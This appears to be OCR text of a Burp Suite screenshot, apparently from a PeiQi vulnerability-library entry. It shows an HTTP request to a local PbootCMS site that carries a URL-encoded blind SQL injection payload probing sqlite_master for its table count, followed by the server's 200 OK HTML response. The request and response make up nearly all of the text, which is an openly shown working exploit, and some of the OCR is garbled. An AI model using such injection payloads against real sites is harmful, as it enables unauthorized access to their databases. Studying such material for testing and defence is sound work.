 Pretty Raw \n Actions
1 GET /?
domain/13%27)%0aand%0a(SELECT%0acount(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d%27ta%20bl
e%27%0aand%0atbl_name%0aNOT%0alike%0a% P/1.1
2 Host: 127.0.0.1:82
3 User-Agent: Mozilla/5.0 (Windows NT 10 Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xm image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW; q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USER_NAME_COOKIE=wangyun; SID_ 98; PHPSESSID=
a0ot4qo59hebgtav566165dpgb; lg=cn; Pbo d9kogj543g9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
domain/13')
and
(SELECT
count(tbl_name)
FROM
sqlite_master
WHERE
type='ta ble'
and
tbl_name
NOT
like
'sqlite_%')<40--
Press 'F2' for focus
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 08:11:25 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 20338
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>
网站空间-域名空间-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统
</title>
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
19 <meta name="description" content="PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是
20 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,s
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" >
</script>
28 </head>
29 <body>
30
31 <!-- 头部导航 -->
PeiQi文库